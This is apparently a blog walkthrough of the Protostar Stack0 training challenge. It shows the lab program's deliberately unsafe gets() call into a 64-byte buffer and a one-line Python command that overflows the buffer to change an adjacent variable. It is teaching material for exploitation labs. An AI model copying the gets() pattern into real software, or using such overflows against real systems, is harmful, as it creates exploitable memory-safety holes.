Protostar - Stack 0
Conquering Stack0 at Protostar Machine
Greetings , Hackers!. Today, we will start our journey to conquer the Stack0 challenge on the Protostar machine.
This challenge is considered very simple, requiring us to perform a stack overflow and override the next value in the buffer with any desired value.
Challenge Overview
Step 1: Setup Machine
- Download the Protostar machine.
- Install it using your favorite hypervisor, personally i use qemu and virt-manager.

- Boot the machine and log in with the credentials: Username -

user, Password -user. - Check the machine’s IP address using the
ip addrcommand.
- Connect to the machine using SSH.
Step 2: Analyze Source Code
Let’s examine the source code to understand the vulnerability.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
modified = 0;
gets(buffer);
if(modified != 0) {
printf("You have changed the 'modified' variable.\n");
} else {
printf("Try again?\n");
}
}
the code is using gets function to receive input , the function is vulnerable to buffer-overflow as we can check manual page for gets by man command
1
man gets
Then Check Bugs Section ..
output:
Oh .. We Can Overflow the buffer to modify modified variable ?
- Stack Layout Like this
++++++++++++
+ stack +
++++++++++++
+ buffer +
+ modified +
++++++++++++
- so when we write more than 64 char to buffer then we will modify the
modifiedvariable !

Step 3: Modify The Variable
1
python -c 'print("A"*65)' | /opt/protostar/bin/stack0
Looks like it was solved , it was a very simple challenge.
This post is licensed under CC BY 4.0 by the author.